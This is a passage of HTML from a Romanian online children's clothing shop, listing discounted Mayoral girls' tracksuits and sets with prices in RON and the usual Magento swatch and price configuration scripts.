                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"78","label":"6 Ani","products":["98725"]},{"id":"80","label":"8 Ani","products":["96913"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"96913":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}},"98725":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":229},"finalPrice":{"amount":229}},"productId":"96916","chooseText":"Alegeti o optiune...","images":[],"index":{"96913":{"144":"80"},"98725":{"144":"78"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"96913":"MY-TRG13F-roz-8 Ani","98725":"MY-TRG13F-roz-6 Ani"}},
                    "jsonSwatchConfig": {"144":{"78":{"type":"0","value":"6 Ani","label":"6 Ani"},"80":{"type":"0","value":"8 Ani","label":"8 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-96916]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":229},"finalPrice":{"amount":229}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/set-roz-pantaloni-si-pulover-fetita-mayoral-4580-my-cs05f.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/5/15-04580-090-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-21%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/96822/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="96822">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":96822,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"96822","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/set-roz-pantaloni-si-pulover-fetita-mayoral-4580-my-cs05f.html">
                                Set roz pantaloni si pulover fetita MAYORAL 4580 MY-CS05F                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="96822" data-price-box="product-id-96822">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-96822"                data-price-amount="289"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">289,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-96822"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">229,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-96822"
         data-role="swatch-option-96822"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-96822]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"83","label":"10 Ani","products":["96821"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"96821":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":229},"finalPrice":{"amount":229}},"productId":"96822","chooseText":"Alegeti o optiune...","images":[],"index":{"96821":{"144":"83"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"96821":"MY-CS05F-roz-10 Ani"}},
                    "jsonSwatchConfig": {"144":{"83":{"type":"0","value":"10 Ani","label":"10 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-96822]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":229},"finalPrice":{"amount":229}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/set-camel-pantaloni-si-pulover-fetita-mayoral-4580-my-cs05f.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/5/15-04580-089-l-1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-21%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/96057/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="96057">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":96057,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"96057","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/set-camel-pantaloni-si-pulover-fetita-mayoral-4580-my-cs05f.html">
                                Set camel pantaloni si pulover fetita MAYORAL 4580 MY-CS05F                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="96057" data-price-box="product-id-96057">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-96057"                data-price-amount="289"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">289,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-96057"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">229,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-96057"
         data-role="swatch-option-96057"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-96057]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"83","label":"10 Ani","products":["96056"]},{"id":"76","label":"4 Ani","products":["96050"]},{"id":"80","label":"8 Ani","products":["96054"]},{"id":"81","label":"9 Ani","products":["96055"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"96050":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}},"96054":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}},"96055":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}},"96056":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":229},"finalPrice":{"amount":229}},"productId":"96057","chooseText":"Alegeti o optiune...","images":[],"index":{"96050":{"144":"76"},"96054":{"144":"80"},"96055":{"144":"81"},"96056":{"144":"83"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"96050":"MY-CS05F-CAMEL-4 Ani","96054":"MY-CS05F-CAMEL-8 Ani","96055":"MY-CS05F-CAMEL-9 Ani","96056":"MY-CS05F-CAMEL-10 Ani"}},
                    "jsonSwatchConfig": {"144":{"83":{"type":"0","value":"10 Ani","label":"10 Ani"},"76":{"type":"0","value":"4 Ani","label":"4 Ani"},"80":{"type":"0","value":"8 Ani","label":"8 Ani"},"81":{"type":"0","value":"9 Ani","label":"9 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-96057]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":229},"finalPrice":{"amount":229}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-bej-cu-pantaloni-evazati-fata-mayoral-4897-my-trg15f.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/5/15-04897-039-l-1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-38%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/95554/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="95554">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":95554,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"95554","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-bej-cu-pantaloni-evazati-fata-mayoral-4897-my-trg15f.html">
                                Trening bej cu pantaloni evazati fata MAYORAL 4897 MY-TRG15F                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="95554" data-price-box="product-id-95554">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-95554"                data-price-amount="289"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">289,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-95554"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">179,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-95554"
         data-role="swatch-option-95554"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-95554]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"83","label":"10 Ani","products":["95553"]},{"id":"77","label":"5 Ani","products":["95548"]},{"id":"78","label":"6 Ani","products":["97704"]},{"id":"80","label":"8 Ani","products":["95551"]},{"id":"81","label":"9 Ani","products":["95552"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"95548":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":179},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"95551":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":179},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"95552":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":179},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"95553":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":179},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}},"97704":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":179},"finalPrice":{"amount":179},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":179},"finalPrice":{"amount":179}},"productId":"95554","chooseText":"Alegeti o optiune...","images":[],"index":{"95548":{"144":"77"},"95551":{"144":"80"},"95552":{"144":"81"},"95553":{"144":"83"},"97704":{"144":"78"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"95548":"MY-TRG15F-BEJ-5 Ani","95551":"MY-TRG15F-BEJ-8 Ani","95552":"MY-TRG15F-BEJ-9 Ani","95553":"MY-TRG15F-BEJ-10 Ani","97704":"MY-TRG15F-BEJ-6 Ani"}},
                    "jsonSwatchConfig": {"144":{"83":{"type":"0","value":"10 Ani","label":"10 Ani"},"77":{"type":"0","value":"5 Ani","label":"5 Ani"},"78":{"type":"0","value":"6 Ani","label":"6 Ani"},"80":{"type":"0","value":"8 Ani","label":"8 Ani"},"81":{"type":"0","value":"9 Ani","label":"9 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-95554]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":289},"oldPrice":{"amount":289},"basePrice":{"amount":179},"finalPrice":{"amount":179}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-bleumarin-cu-tricou-fata-mayoral-4892-my-trg13f.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/5/15-04892-061-l-1_1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-23%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/95533/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="95533">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":95533,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"95533","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-bleumarin-cu-tricou-fata-mayoral-4892-my-trg13f.html">
                                Trening bleumarin cu tricou fata MAYORAL 4892 MY-TRG13F                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="95533" data-price-box="product-id-95533">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-95533"                data-price-amount="299"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">299,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-95533"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">229,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-95533"
         data-role="swatch-option-95533"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-95533]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"77","label":"5 Ani","products":["95528"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"95528":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":229},"finalPrice":{"amount":229}},"productId":"95533","chooseText":"Alegeti o optiune...","images":[],"index":{"95528":{"144":"77"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"95528":"MY-TRG13F-BLEUM-5 Ani"}},
                    "jsonSwatchConfig": {"144":{"77":{"type":"0","value":"5 Ani","label":"5 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-95533]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":229},"finalPrice":{"amount":229}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-bleumarin-contrast-fetita-3878-my-trg04a.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/w/h/whatsapp_image_2025-02-22_at_15.36.33.jpeg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-33%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
